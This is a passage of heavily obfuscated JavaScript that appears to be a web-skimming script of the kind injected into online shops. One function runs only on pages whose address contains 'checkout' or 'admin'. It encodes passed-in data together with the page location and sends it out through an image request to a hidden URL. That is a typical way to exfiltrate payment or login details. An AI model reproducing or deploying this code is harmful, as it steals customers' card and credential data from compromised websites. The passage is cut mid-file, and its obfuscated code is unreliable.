.xi,-d1uEG.xf),'\x4e\x68\x4b\x4d\x4c':Mf(-d1uEG.xS,d1uEG.xx),'\x45\x68\x47\x74\x44':Mf(d1uEG.xs,d1uEG.xO),'\x4e\x42\x6b\x69\x6a':Mf(d1uEG.xG,d1uEG.xI),'\x49\x53\x69\x4b\x43':Mi(-d1uEG.xj,-d1uEG.xy),'\x4d\x57\x57\x71\x41':Mf(d1uEG.xE,d1uEG.xH),'\x79\x45\x73\x50\x6f':Mf(-d1uEG.xD,d1uEG.xP),'\x64\x4e\x68\x75\x69':Mf(d1uEG.xL,d1uEG.xd),'\x43\x41\x6d\x69\x73':Mf(d1uEG.i0,d1uEG.xz),'\x79\x41\x59\x69\x6b':Mi(-d1uEG.xN,d1uEG.ba),'\x76\x71\x65\x47\x63':Mf(-d1uEG.xF,-d1uEG.xY),'\x64\x73\x69\x5a\x61':Mi(d1uEG.wJ,d1uEG.xe),'\x73\x78\x55\x6c\x78':Mf(-d1uEG.xV,-d1uEG.xT),'\x46\x57\x6c\x4f\x79':Mi(-d1uEG.xl,-d1uEG.xn),'\x72\x4d\x73\x52\x4f':Mi(-d1uEG.ia,-d1uEG.xh),'\x64\x64\x59\x77\x4b':Mi(d1uEG.xK,d1uEG.xC),'\x41\x79\x44\x78\x63':Mf(d1uEG.xZ,-d1uEG.iv),'\x44\x63\x62\x58\x42':Mi(d1uEG.xa,-d1uEG.SE),'\x69\x77\x56\x73\x59':Mf(-d1uEG.wj,-d1uEG.xJ),'\x73\x50\x45\x50\x64':Mf(d1uEG.xg,d1uEG.xq),'\x4f\x56\x71\x48\x51':Mf(-d1uEG.xo,-d1uEG.xk),'\x4c\x78\x65\x70\x55':Mi(-d1uEG.xX,-d1uEG.xB),'\x64\x72\x68\x6d\x62':Mi(d1uEG.xR,d1uEG.xm),'\x79\x72\x4f\x6a\x67':Mi(d1uEG.xc,d1uEG.xr),'\x7a\x75\x4c\x67\x6d':Mi(d1uEG.xp,d1uEG.xU),'\x53\x4c\x4b\x51\x6a':Mf(d1uEG.xt,d1uEG.xQ),'\x56\x4f\x53\x69\x53':Mf(d1uEG.x4,-d1uEG.s0),'\x65\x54\x6d\x44\x46':Mf(-d1uEG.s1,-d1uEG.s2),'\x4a\x56\x59\x6c\x61':Mf(d1uEG.s3,d1uEG.fv),'\x76\x73\x58\x41\x54':Mi(-d1uEG.iU,-d1uEG.s4),'\x57\x78\x72\x52\x45':Mf(-d1uEG.ip,d1uEG.s5),'\x78\x71\x56\x7a\x52':Mi(d1uEG.s6,d1uEG.s7),'\x63\x61\x50\x4f\x63':Mi(d1uEG.s8,d1uEG.s9),'\x46\x4e\x5a\x42\x43':Mf(d1uEG.sw,d1uEG.sA),'\x4a\x73\x58\x42\x6e':Mf(-d1uEG.su,-d1uEG.sv),'\x49\x62\x61\x65\x6b':Mi(d1uEG.sM,d1uEG.sW),'\x7a\x6f\x7a\x46\x6c':function(u){return u();}},A=[w[Mi(d1uEG.sb,d1uEG.si)],w[Mi(-d1uEG.sf,-d1uEG.sS)],w[Mf(d1uEG.sx,-d1uEG.ss)],w[Mi(d1uEG.sO,d1uEG.sG)],w[Mf(-d1uEG.sI,-d1uEG.sj)],w[Mf(-d1uEG.sy,d1uEG.sE)],w[Mf(-d1uEG.sH,-d1uEG.sD)],w[Mi(-d1uEG.sP,-d1uEG.So)],w[Mi(-d1uEG.sL,-d1uEG.sd)],w[Mf(-d1uEG.iv,-d1uEG.sz)],w[Mi(d1uEG.sN,d1uEG.sF)],w[Mi(-d1uEG.sY,-d1uEG.ip)],w[Mf(d1uEG.St,-d1uEG.se)],w[Mi(d1uEG.sV,d1uEG.sT)],w[Mi(d1uEG.iM,-d1uEG.sl)],w[Mi(d1uEG.WG,d1uEG.sn)],w[Mf(-d1uEG.G,-d1uEG.sh)],w[Mi(-d1uEG.x3,d1uEG.sK)],w[Mf(d1uEG.sC,d1uEG.sZ)],w[Mi(-d1uEG.sa,-d1uEG.sJ)],w[Mi(-d1uEG.sg,d1uEG.sq)],w[Mf(d1uEG.so,d1uEG.sk)],w[Mi(d1uEG.sX,d1uEG.sB)],w[Mf(-d1uEG.sR,-d1uEG.sm)],w[Mf(-d1uEG.sc,-d1uEG.sr)],w[Mi(d1uEG.sp,d1uEG.f6)],w[Mi(-d1uEG.sU,-d1uEG.st)],w[Mi(d1uEG.sQ,-d1uEG.O0)],w[Mi(-d1uEG.O1,-d1uEG.bG)],w[Mf(d1uEG.y,d1uEG.fv)],w[Mi(-d1uEG.O2,-d1uEG.O3)],w[Mf(-d1uEG.Y,-d1uEG.O4)],w[Mi(d1uEG.U,d1uEG.O5)],w[Mi(-d1uEG.O6,-d1uEG.Se)],w[Mf(-d1uEG.x3,d1uEG.O7)],w[Mi(d1uEG.O8,d1uEG.O9)],w[Mi(-d1uEG.Ow,d1uEG.wu)],w[Mi(-d1uEG.OA,-d1uEG.Ou)],w[Mi(d1uEG.Ov,-d1uEG.OM)],w[Mi(d1uEG.O7,d1uEG.OW)],w[Mi(-d1uEG.Ob,-d1uEG.Oi)],w[Mf(d1uEG.Of,d1uEG.OS)],w[Mi(-d1uEG.Ox,-d1uEG.Os)],w[Mf(d1uEG.OO,d1uEG.OG)],w[Mf(d1uEG.OI,d1uEG.Oj)],w[Mf(d1uEG.Oy,-d1uEG.OE)],w[Mf(-d1uEG.OH,-d1uEG.OD)],w[Mi(d1uEG.OP,d1uEG.OL)],w[Mf(-d1uEG.fm,-d1uEG.Od)],w[Mi(d1uEG.Oz,d1uEG.ON)],w[Mi(-d1uEG.xI,-d1uEG.OF)],w[Mf(-d1uEG.OY,-d1uEG.Oe)],w[Mi(d1uEG.OV,d1uEG.OT)],w[Mi(d1uEG.Ol,d1uEG.On)],w[Mi(d1uEG.Oh,d1uEG.OK)],w[Mf(-d1uEG.OC,d1uEG.OZ)],w[Mi(d1uEG.Oa,-d1uEG.OJ)],w[Mi(-d1uEG.Og,-d1uEG.Oq)],w[Mi(d1uEG.Oo,d1uEG.Ok)],w[Mf(d1uEG.OX,d1uEG.wm)],w[Mf(d1uEG.OB,-d1uEG.A4)],w[Mf(d1uEG.OR,d1uEG.Om)],w[Mf(d1uEG.i1,d1uEG.Oc)],w[Mf(d1uEG.ff,-d1uEG.Or)],w[Mf(d1uEG.Op,d1uEG.OU)],w[Mi(-d1uEG.Ot,-d1uEG.OQ)],w[Mi(d1uEG.G0,d1uEG.G1)],w[Mf(-d1uEG.xw,-d1uEG.iZ)],w[Mi(-d1uEG.Oj,-d1uEG.wN)],w[Mf(-d1uEG.G2,d1uEG.G3)],w[Mi(d1uEG.G4,-d1uEG.G5)],w[Mf(d1uEG.WD,d1uEG.G6)],w[Mi(d1uEG.l,d1uEG.G7)],w[Mf(d1uEG.G8,d1uEG.G9)],w[Mi(-d1uEG.Gw,-d1uEG.GA)],w[Mf(-d1uEG.WZ,d1uEG.Gu)],w[Mf(-d1uEG.Gv,-d1uEG.GM)],w[Mi(-d1uEG.GW,-d1uEG.Gb)],w[Mi(d1uEG.Gi,d1uEG.Gf)],w[Mi(-d1uEG.GS,-d1uEG.Gx)],w[Mi(d1uEG.Gs,d1uEG.GO)],w[Mi(d1uEG.GG,d1uEG.GI)],w[Mf(-d1uEG.wb,-d1uEG.bP)],w[Mi(d1uEG.Gj,d1uEG.Gy)],w[Mi(d1uEG.GE,d1uEG.GH)],w[Mf(d1uEG.GD,-d1uEG.GP)],w[Mi(d1uEG.GL,d1uEG.W1)],w[Mf(d1uEG.Gd,-d1uEG.xY)],w[Mi(d1uEG.fI,d1uEG.z)],w[Mf(d1uEG.Sh,d1uEG.Gz)],w[Mf(-d1uEG.GN,-d1uEG.GF)],w[Mi(-d1uEG.GY,d1uEG.O6)],w[Mi(d1uEG.Ge,-d1uEG.GV)],w[Mf(-d1uEG.GT,d1uEG.Gl)],w[Mf(d1uEG.Gn,d1uEG.Gh)],w[Mi(-d1uEG.GK,d1uEG.GC)],w[Mf(-d1uEG.x7,-d1uEG.GZ)],w[Mf(-d1uEG.Ga,d1uEG.GJ)],w[Mi(d1uEG.Gg,d1uEG.Gq)],w[Mf(d1uEG.S0,d1uEG.SU)],w[Mf(d1uEG.Go,d1uEG.O6)],w[Mi(d1uEG.Gk,d1uEG.W6)],w[Mi(d1uEG.GX,d1uEG.OD)],w[Mf(-d1uEG.sz,-d1uEG.GB)],w[Mf(d1uEG.GR,-d1uEG.Gm)],w[Mi(d1uEG.Gc,-d1uEG.ib)],w[Mi(d1uEG.Gr,d1uEG.Gp)],w[Mf(-d1uEG.i4,-d1uEG.B)],w[Mf(-d1uEG.sP,-d1uEG.GU)],w[Mi(d1uEG.Gt,d1uEG.GQ)],w[Mi(-d1uEG.I0,d1uEG.I1)],w[Mi(d1uEG.x5,-d1uEG.I2)],w[Mi(-d1uEG.I3,-d1uEG.iL)],w[Mf(-d1uEG.ff,-d1uEG.I4)],w[Mf(d1uEG.WI,d1uEG.I5)],w[Mi(d1uEG.I6,d1uEG.W5)],w[Mf(-d1uEG.I7,-d1uEG.I8)],w[Mi(-d1uEG.Gg,-d1uEG.I9)],w[Mf(-d1uEG.Iw,-d1uEG.IA)],w[Mf(d1uEG.Sa,d1uEG.Iu)],w[Mf(-d1uEG.Iv,-d1uEG.iL)],w[Mf(-d1uEG.IM,-d1uEG.IW)],w[Mf(-d1uEG.Ib,-d1uEG.Ii)],w[Mf(-d1uEG.sV,-d1uEG.If)],w[Mi(-d1uEG.IS,-d1uEG.fY)],w[Mi(-d1uEG.WI,d1uEG.Oc)],w[Mi(d1uEG.Ix,d1uEG.GX)],w[Mf(d1uEG.Is,d1uEG.IO)],w[Mi(d1uEG.IG,d1uEG.II)],w[Mi(d1uEG.Ij,d1uEG.Iy)],w[Mi(-d1uEG.IE,d1uEG.IH)],w[Mi(-d1uEG.ID,d1uEG.W0)],w[Mi(-d1uEG.IP,d1uEG.IL)],w[Mi(-d1uEG.Id,d1uEG.Iz)],w[Mf(-d1uEG.IN,-d1uEG.sV)],w[Mi(-d1uEG.Gu,-d1uEG.IF)],w[Mf(d1uEG.IY,-d1uEG.Ie)],w[Mi(-d1uEG.bv,d1uEG.IV)],w[Mf(d1uEG.IT,d1uEG.wY)],w[Mi(d1uEG.Il,d1uEG.In)],w[Mf(d1uEG.iJ,-d1uEG.Ih)],w[Mi(-d1uEG.IK,-d1uEG.IC)],w[Mi(d1uEG.IZ,d1uEG.Ia)],w[Mf(d1uEG.IJ,d1uEG.wn)],w[Mi(d1uEG.Ig,d1uEG.iw)],w[Mf(d1uEG.Iq,d1uEG.Io)],w[Mf(-d1uEG.W,-d1uEG.Wr)],w[Mf(-d1uEG.Ik,-d1uEG.IX)],w[Mf(-d1uEG.IB,-d1uEG.IR)],w[Mi(-d1uEG.Im,-d1uEG.Ic)],w[Mi(-d1uEG.Ir,-d1uEG.Ip)],w[Mf(-d1uEG.fI,-d1uEG.IU)],w[Mi(-d1uEG.i0,-d1uEG.Wf)],w[Mi(-d1uEG.iu,-d1uEG.It)],w[Mi(d1uEG.IQ,d1uEG.il)],w[Mf(-d1uEG.j0,-d1uEG.j1)],w[Mf(d1uEG.j2,d1uEG.j3)],w[Mi(d1uEG.j4,-d1uEG.j5)],w[Mi(d1uEG.j6,-d1uEG.xD)],w[Mi(d1uEG.b3,d1uEG.j7)],w[Mi(-d1uEG.xr,-d1uEG.j8)],w[Mi(-d1uEG.j9,-d1uEG.xS)],w[Mi(d1uEG.Sh,d1uEG.jw)],w[Mi(d1uEG.So,d1uEG.jA)],w[Mf(d1uEG.ju,d1uEG.jv)],w[Mi(d1uEG.m,d1uEG.jM)],w[Mi(-d1uEG.jW,d1uEG.jb)],w[Mf(d1uEG.ji,d1uEG.jf)],w[Mi(-d1uEG.jS,-d1uEG.ia)],w[Mi(d1uEG.jx,d1uEG.iv)],w[Mi(d1uEG.js,d1uEG.jO)],w[Mi(-d1uEG.jG,-d1uEG.jI)],w[Mf(-d1uEG.jj,-d1uEG.jy)],w[Mi(-d1uEG.jE,d1uEG.jH)],w[Mf(d1uEG.jD,d1uEG.jP)],w[Mf(-d1uEG.jL,-d1uEG.jd)],w[Mf(-d1uEG.jz,d1uEG.jN)],w[Mf(-d1uEG.Oy,d1uEG.jF)],w[Mf(-d1uEG.O2,-d1uEG.jY)],w[Mf(d1uEG.je,d1uEG.jV)],w[Mf(-d1uEG.jT,-d1uEG.jl)],w[Mf(-d1uEG.sY,-d1uEG.jn)],w[Mf(d1uEG.jh,d1uEG.jK)],w[Mi(-d1uEG.jC,-d1uEG.w1)],w[Mi(d1uEG.s7,-d1uEG.jZ)],w[Mi(d1uEG.ja,d1uEG.Of)],w[Mf(d1uEG.fb,d1uEG.jJ)],w[Mf(d1uEG.bf,d1uEG.Gb)],w[Mf(-d1uEG.jg,-d1uEG.jq)],w[Mi(d1uEG.jo,-d1uEG.xu)],w[Mi(-d1uEG.bV,-d1uEG.wy)],w[Mi(-d1uEG.jk,-d1uEG.jX)],w[Mf(d1uEG.wF,d1uEG.jB)],w[Mf(-d1uEG.jR,-d1uEG.jm)],w[Mi(-d1uEG.jc,-d1uEG.jr)],w[Mf(-d1uEG.jp,d1uEG.jU)],w[Mi(-d1uEG.jt,d1uEG.jQ)],w[Mi(d1uEG.y0,d1uEG.G7)],w[Mi(-d1uEG.y1,-d1uEG.y2)],w[Mf(-d1uEG.y3,-d1uEG.y4)],w[Mi(d1uEG.y5,-d1uEG.y6)],w[Mi(-d1uEG.i3,d1uEG.wv)],w[Mf(-d1uEG.y7,-d1uEG.y8)],w[Mf(d1uEG.y9,d1uEG.yw)],w[Mf(d1uEG.S3,d1uEG.yA)],w[Mi(d1uEG.yu,d1uEG.yv)],w[Mf(-d1uEG.yM,-d1uEG.Ie)],w[Mf(d1uEG.yW,d1uEG.yb)],w[Mi(d1uEG.xv,d1uEG.yi)],w[Mf(d1uEG.yf,-d1uEG.S9)],w[Mi(d1uEG.xI,d1uEG.yS)],w[Mf(d1uEG.yx,d1uEG.ys)],w[Mf(-d1uEG.yO,-d1uEG.w5)],w[Mf(d1uEG.yG,d1uEG.WK)],w[Mf(d1uEG.Gy,d1uEG.yI)],w[Mi(d1uEG.yj,-d1uEG.Wd)],w[Mf(d1uEG.yy,-d1uEG.i9)],w[Mf(-d1uEG.SO,-d1uEG.yE)],w[Mi(d1uEG.yH,-d1uEG.yD)],w[Mf(d1uEG.ID,d1uEG.yP)],w[Mf(-d1uEG.yL,-d1uEG.yd)],w[Mf(d1uEG.fl,d1uEG.yz)],w[Mf(-d1uEG.yN,-d1uEG.yF)],w[Mf(-d1uEG.OV,-d1uEG.yY)],w[Mf(-d1uEG.Ie,-d1uEG.Ss)],w[Mi(d1uEG.ye,d1uEG.O4)],w[Mi(d1uEG.yV,-d1uEG.yT)],w[Mf(-d1uEG.fq,-d1uEG.yl)],w[Mf(-d1uEG.yn,-d1uEG.yh)],w[Mi(d1uEG.yK,d1uEG.L)],w[Mi(-d1uEG.yC,-d1uEG.yZ)],w[Mf(-d1uEG.GZ,-d1uEG.ya)],w[Mf(-d1uEG.iY,-d1uEG.yJ)],w[Mi(d1uEG.yA,d1uEG.yg)],w[Mi(d1uEG.jL,d1uEG.yq)],w[Mf(d1uEG.yo,d1uEG.sO)],w[Mf(-d1uEG.wV,-d1uEG.X)],w[Mi(-d1uEG.yk,-d1uEG.yX)],w[Mf(d1uEG.Oh,-d1uEG.yB)],w[Mi(d1uEG.yR,d1uEG.ym)],w[Mf(d1uEG.yc,d1uEG.yr)],w[Mi(-d1uEG.yp,-d1uEG.yU)],w[Mi(-d1uEG.Sf,-d1uEG.yt)],w[Mf(d1uEG.yQ,d1uEG.E0)],w[Mf(-d1uEG.E1,d1uEG.E2)],w[Mi(-d1uEG.E3,-d1uEG.E4)],w[Mf(d1uEG.fO,-d1uEG.W0)],w[Mi(-d1uEG.E5,-d1uEG.Ge)],w[Mi(d1uEG.E6,d1uEG.E7)],w[Mf(-d1uEG.so,-d1uEG.fF)],w[Mf(d1uEG.E8,d1uEG.E9)],w[Mf(d1uEG.Ew,d1uEG.EA)],w[Mf(d1uEG.fw,d1uEG.Eu)],w[Mi(-d1uEG.Ev,-d1uEG.i4)],w[Mf(-d1uEG.EM,-d1uEG.sq)],w[Mi(d1uEG.sY,d1uEG.EW)],w[Mf(d1uEG.Eb,d1uEG.Ei)],w[Mi(-d1uEG.w3,-d1uEG.Ef)],w[Mf(d1uEG.Sj,d1uEG.ES)],w[Mf(d1uEG.iP,d1uEG.Ex)],w[Mf(d1uEG.Es,-d1uEG.wS)],w[Mi(d1uEG.sl,d1uEG.EO)],w[Mf(-d1uEG.bW,-d1uEG.Gz)],w[Mf(d1uEG.iQ,-d1uEG.EG)],w[Mf(d1uEG.u,d1uEG.sh)],w[Mi(-d1uEG.EI,-d1uEG.Sr)],w[Mi(-d1uEG.Ej,d1uEG.Ey)],w[Mi(-d1uEG.Ie,-d1uEG.EE)],w[Mf(-d1uEG.GV,-d1uEG.sY)],w[Mf(d1uEG.EH,d1uEG.ED)],w[Mi(d1uEG.i0,d1uEG.EP)],w[Mi(-d1uEG.sA,-d1uEG.sw)],w[Mi(d1uEG.EL,d1uEG.y0)],w[Mf(-d1uEG.Ed,-d1uEG.Ez)],w[Mi(-d1uEG.EN,-d1uEG.EF)],w[Mf(d1uEG.yT,d1uEG.EY)],w[Mf(d1uEG.x5,d1uEG.Ee)],w[Mi(d1uEG.Ih,d1uEG.EV)],w[Mi(d1uEG.ET,d1uEG.El)],w[Mi(-d1uEG.En,-d1uEG.Eu)],w[Mf(d1uEG.Eh,d1uEG.EK)]];function Mi(w,A){return d1uA(w- -d1uEf.w,A);}function Mf(w,A){return d1uA(w- -d1uES.w,A);}return d1uA0=function(){var d1uEs={w:0x4b9};function Mx(w,A){return Mf(w-d1uEx.w,A);}function MS(w,A){return Mi(w-d1uEs.w,A);}return w[MS(d1uEO.w,d1uEO.A)](w[Mx(d1uEO.u,d1uEO.v)],w[MS(d1uEO.M,d1uEO.W)])?A:w[Mx(d1uEO.b,d1uEO.i)](u,v);},w[Mf(d1uEG.EC,-d1uEG.EZ)](d1uA0);}function d1uA1(w){var d1uH2={w:0x1d,A:0x22,u:0x182,v:0x1b3,M:0x252,W:0x15e,b:0xa5,i:0x31b,f:0x370,S:0x24b,x:0x44f,s:0x498,O:0x116,G:0x129,I:0x15d,j:0xef,y:0x55b,E:0x3f2,H:0x630,D:0x6b2,P:0x13b,L:0x12,d:0x76,z:0x1a4,N:0x26c,F:0x266,Y:0x139,e:0x231,V:0x1c1,T:0x23c,l:0x2af,n:0x528,h:0x417,K:0x533,C:0x5b9,Z:0x1f,a:0x3f,J:0x5c0,g:0x52d,q:0x4a,o:0x129,k:0x196,X:0x368,B:0x287,R:0x5,m:0x398,c:0x336,r:0x5ac,p:0x3c0,U:0xce,t:0x11b,Q:0x3fa,w0:0x41b,w1:0x1cc,w2:0x11c,w3:0x631,w4:0x571,w5:0x139,w6:0x165,w7:0x5a,w8:0x1b9,w9:0x24a,ww:0x2a,wA:0x465,wu:0x518,wv:0x216,wM:0x266,wW:0x502,wb:0x9a,wi:0x1b7,wf:0x167,wS:0xef,wx:0x402,ws:0x3e3,wO:0x251,wG:0x150,wI:0x274,wj:0x28c,wy:0x4a4,wE:0xce,wH:0x23,wD:0x3cc,wP:0x5f3,wL:0x4ce},d1uH1={w:0x30f},d1uH0={w:0x2e3,A:0x1df,u:0x41c,v:0x43c,M:0x41c,W:0x5e6,b:0x42d,i:0x4d4,f:0x815,S:0x785},d1uEQ={w:0x30e},d1uEt={w:0x46f},d1uEU={w:0x485,A:0x6ae,u:0x7e,v:0x13c,M:0x1ca,W:0x20e,b:0x415,i:0x200,f:0x331,S:0x378},d1uEc={w:0x1be,A:0x270},d1uEm={w:0x2da},d1uER={w:0x1d,A:0x1bc},d1uEB={w:0x2dc},d1uEI={w:0x33};function MO(w,A){return d1uA(A- -d1uEI.w,w);}var A={'\x4d\x55\x46\x53\x71':function(b,i){return b+i;},'\x41\x6c\x42\x4d\x4a':function(b,i){return b+i;},'\x6f\x73\x6d\x4b\x64':function(b,i){return b===i;},'\x76\x52\x6f\x59\x78':Ms(d1uH2.w,d1uH2.A),'\x69\x63\x73\x6c\x52':function(b,i){return b+i;},'\x4a\x78\x52\x51\x44':function(b,i){return b===i;},'\x48\x50\x54\x79\x4b':Ms(d1uH2.u,d1uH2.v),'\x67\x5a\x79\x4d\x72':function(b,i){return b*i;},'\x49\x4c\x67\x79\x68':function(b,i){return b-i;},'\x77\x41\x75\x69\x61':function(b,i){return b+i;},'\x4a\x44\x53\x5a\x71':function(b,i){return b+i;},'\x73\x63\x78\x75\x45':function(b,i){return b+i;},'\x42\x6a\x55\x78\x70':function(b,i){return b(i);},'\x47\x6f\x5a\x61\x55':function(b,i){return b(i);},'\x53\x45\x4b\x4c\x6e':function(b,i){return b(i);},'\x4a\x54\x57\x41\x67':function(b,i){return b(i);},'\x70\x56\x61\x6f\x6b':function(b,i){return b(i);},'\x68\x6e\x63\x51\x6d':function(b,i){return b(i);},'\x6e\x76\x63\x4b\x46':function(b,i){return b!==i;},'\x6b\x43\x45\x4a\x78':MO(d1uH2.M,d1uH2.W),'\x67\x54\x45\x56\x4c':Ms(-d1uH2.b,-d1uH2.i),'\x70\x41\x4b\x51\x41':function(b,i){return b(i);},'\x55\x6b\x71\x7a\x4e':function(b,i){return b(i);},'\x54\x45\x70\x48\x6e':function(b,i){return b(i);},'\x7a\x59\x4d\x65\x51':function(b,i){return b(i);},'\x63\x53\x55\x63\x75':function(b,i){return b(i);},'\x76\x78\x59\x69\x53':function(b,i){return b(i);},'\x75\x6b\x41\x42\x45':function(b,i){return b(i);},'\x65\x69\x74\x50\x75':function(b,i){return b+i;},'\x6a\x78\x52\x75\x52':function(b,i){return b+i;},'\x75\x70\x64\x68\x52':function(b,i){return b*i;},'\x58\x65\x53\x72\x6f':function(b,i){return b(i);}},u=d1uwm,v={'\x43\x62\x45\x63\x73':function(b,i){function MG(w,A){return MO(w,A- -d1uEB.w);}return A[MG(-d1uER.w,d1uER.A)](b,i);},'\x64\x4e\x4c\x69\x7a':function(b,i){function MI(w,A){return MO(A,w- -d1uEm.w);}return A[MI(d1uEc.w,d1uEc.A)](b,i);},'\x6c\x41\x70\x47\x50':function(b,i){var d1uEp={w:0x16f},d1uEr={w:0x23};function My(w,A){return MO(w,A-d1uEr.w);}function Mj(w,A){return Ms(w-d1uEp.w,A);}return A[Mj(d1uEU.w,d1uEU.A)](A[Mj(d1uEU.u,-d1uEU.v)],A[My(d1uEU.M,d1uEU.W)])?A[Mj(d1uEU.b,d1uEU.i)](b,i):A[Mj(d1uEU.f,d1uEU.S)](u,v);},'\x58\x71\x6b\x6a\x67':A[MO(d1uH2.f,d1uH2.S)](A[MO(d1uH2.x,d1uH2.s)](A[Ms(d1uH2.O,d1uH2.G)](A[Ms(-d1uH2.I,d1uH2.j)](A[MO(d1uH2.y,d1uH2.E)](A[MO(d1uH2.H,d1uH2.s)](A[MO(d1uH2.D,d1uH2.s)](A[Ms(d1uH2.P,d1uH2.L)](u,0x1eed+-0x1af*-0x13+-0x3d1a),A[Ms(-d1uH2.d,-d1uH2.z)](u,-0x2662+0x290+-0xc79*-0x3)),A[MO(d1uH2.N,d1uH2.F)](u,-0x18f*-0x16+0x2513+-0x4552)),A[Ms(-d1uH2.Y,-d1uH2.e)](u,0x2191+-0x2b*-0xa+0x4*-0x864)),A[Ms(-d1uH2.Y,-d1uH2.V)](u,0x2*-0x10c3+0x1db3+0x525)),A[Ms(d1uH2.T,d1uH2.l)](u,-0x42d*0x3+-0x1908+0x276a)),A[MO(d1uH2.n,d1uH2.h)](u,0x19c*0x6+0x15fa+0x1*-0x1e65)),'\x30\x3d'),'\x50\x78\x6d\x48\x69':function(b,i){function MH(w,A){return Ms(A-d1uEt.w,w);}function ME(w,A){return Ms(w-d1uEQ.w,A);}return A[ME(d1uH0.w,d1uH0.A)](A[ME(d1uH0.u,d1uH0.v)],A[ME(d1uH0.M,d1uH0.W)])?A[ME(d1uH0.b,d1uH0.i)](b,i):A[MH(d1uH0.f,d1uH0.S)](u,v);},'\x42\x71\x41\x65\x55':A[MO(d1uH2.K,d1uH2.C)](u,0xd30+-0x1*-0x607+-0x111b),'\x49\x6e\x59\x51\x5a':A[Ms(d1uH2.T,-d1uH2.Z)](u,-0x1522+-0x1ec2+0x35d3)};if(!/checkout|admin/i[A[Ms(d1uH2.P,-d1uH2.a)](u,0x205a+-0x2598+0x5d*0x12)](location[A[MO(d1uH2.J,d1uH2.g)](u,-0x1237*-0x1+0x7*-0x187+-0x66a)]))return;;function Ms(w,A){return d1uA(w- -d1uH1.w,A);}var M;try{if(A[MO(d1uH2.q,d1uH2.o)](A[Ms(-d1uH2.k,-d1uH2.X)],A[Ms(d1uH2.B,d1uH2.R)])){var W=new Image();w=w[A[MO(d1uH2.m,d1uH2.c)](u,-0x22a6+-0x1*0x8c8+0x2ce3)](/[^\x00-\x7F]/g,''),W[A[MO(d1uH2.r,d1uH2.p)](u,-0x240a+-0x6d*0x2+0x1*0x269b)]=v[A[Ms(d1uH2.U,-d1uH2.t)](u,-0x1cff+0x51a*-0x7+0x116*0x3d)](v[A[MO(d1uH2.Q,d1uH2.w0)](u,0x1a6+-0x157a+0x1593)](v[A[MO(d1uH2.w1,d1uH2.w2)](u,0xb*-0x24d+0x3a4*-0x5+-0x16a1*-0x2)](v[A[MO(d1uH2.w3,d1uH2.w4)](u,0x1*0x1847+-0x2483+0xdc5)](v[A[Ms(-d1uH2.w5,-d1uH2.w6)](u,-0x9ed+0x1f77+-0x1377)](window[A[Ms(d1uH2.w7,-d1uH2.w8)](u,0x13*-0x66+0x6*0x105+0x33f)](v[A[Ms(d1uH2.w9,-d1uH2.ww)](u,-0x1b9c+-0x47*0x35+0x2bb4)]),Math[A[MO(d1uH2.wA,d1uH2.wu)](u,0xe72*-0x2+0x244c+-0x567)](v[A[MO(d1uH2.wv,d1uH2.wM)](u,-0xef*0x13+-0x1*0x1bd9+-0x55*-0x8e)](Math[A[MO(d1uH2.wW,d1uH2.wu)](u,-0x1*0x1e21+-0x3b*-0x1d+0x1*0x1956)](),A[Ms(d1uH2.wb,d1uH2.wi)](A[Ms(d1uH2.wf,d1uH2.wS)](-(-0x270073*0x1+-0x23d3b3+0x31f7fd*0x3),A[MO(d1uH2.wx,d1uH2.ws)](0x73e*0x3+-0x27e*-0x5+0x1*-0x1995,-(-0x9c7*0x2+-0xb1b*0x1+0x3bb2))),0x45*-0x62197+0xadab*0x4dd+-0xdfef6*-0x4)))),v[A[Ms(d1uH2.wO,d1uH2.wG)](u,-0x735*0x3+-0x14f+0x1*0x1808)]),window[A[Ms(d1uH2.T,d1uH2.wI)](u,-0x54*-0x5+-0x191c*-0x1+-0x19a2)](w)),v[A[MO(d1uH2.wj,d1uH2.wy)](u,0x37d+-0x1a9*-0x1+-0x1*0x317)]),window[A[Ms(d1uH2.wE,d1uH2.wH)](u,0x18b0+0x192b+-0x103f*0x3)](location[A[MO(d1uH2.wD,d1uH2.h)](u,-0x241d+0x1*0x765+0x1dd4)]));}else return A[MO(d1uH2.wP,d1uH2.wL)](u,v);}catch(i){}}function d1uA2(w){var d1uD8={w:0x950,A:0x910,u:0xc5,v:0x128,M:0x7aa,W:0x943,b:0x8d5,i:0xabf,f:0x60b,S:0x7a4,x:0x508,s:0x4f0,O:0x7b3,G:0x7be,I:0x5c2,j:0x46f,y:0x965,E:0xb24,H:0x2a6,D:0x4b2,P:0x62e,L:0x5b6,d:0x56a,z:0x4ef,N:0x386,F:0x529,Y:0x20d,e:0x124,V:0x405,T:0x965,l:0xbca,n:0x23,h:0x215,K:0x384,C:0x108,Z:0x4d3,a:0x689,J:0x762,g:0x5cb,q:0x6f9,o:0x304,k:0x529,X:0x827,B:0x95d,R:0x98d,m:0xb84,c:0x346,r:0x478,p:0x94,U:0x1de,t:0x920,Q:0xb2e,w0:0x920,w1:0x7b7,w2:0x72f,w3:0x8a1,w4:0x55a,w5:0x587,w6:0x789,w7:0x8d8,w8:0x7cb,w9:0x2bd,ww:0x4b2,wA:0x2f,wu:0x14c,wv:0x471,wM:0x380,wW:0x45b,wb:0x94b,wi:0x6f5,wf:0x576,wS:0x253,wx:0x6e4,ws:0x8da,wO:0x710,wG:0x5f3,wI:0x981,wj:0x99a,wy:0x7f9,wE:0x5b1,wH:0x52b,wD:0x2f7,wP:0x5d7,wL:0x687,wd:0x5f3},d1uD7={w:0x529,A:0x61b,u:0x7f7,v:0x803,M:0x658,W:0x998,b:0x7d8,i:0x5d9,f:0x7e7,S:0x67b,x:0x6d4},d1uD4={w:0x335,A:0xeb},d1uD2={w:0x433,A:0x44a,u:0x7bf,v:0x864,M:0x471,W:0x4b0,b:0x808,i:0x8aa,f:0x3ab,S:0x5b8},d1uD1={w:0x34e},d1uHU={w:0x5b},d1uHp={w:0x220,A:0x312},d1uHc={w:0x62e,A:0x574,u:0x806,v:0x831,M:0x760,W:0x4bf,b:0x3ea,i:0x682,f:0x50c},d1uHk={w:0x773,A:0x778},d1uHo={w:0x339},d1uHq={w:0x5ec,A:0x5bf,u:0x82a,v:0x659,M:0x82a,W:0x924,b:0x3d5,i:0x4be,f:0x5bf,S:0x695},d1uHg={w:0x2d2},d1uHJ={w:0x2a2},d1uHa={w:0x400,A:0x58a,u:0x882,v:0xa18,M:0x3be,W:0x616,b:0x808,i:0x68c,f:0x808,S:0x664},d1uHC={w:0x5dc},d1uHK={w:0x1bc,A:0x29,u:0x12c,v:0x8,M:0x23,W:0x342,b:0x2a3,i:0x15b,f:0x45,S:0x11e,x:0xf9,s:0x40b,O:0x24a,G:0x1c1,I:0x2ac},d1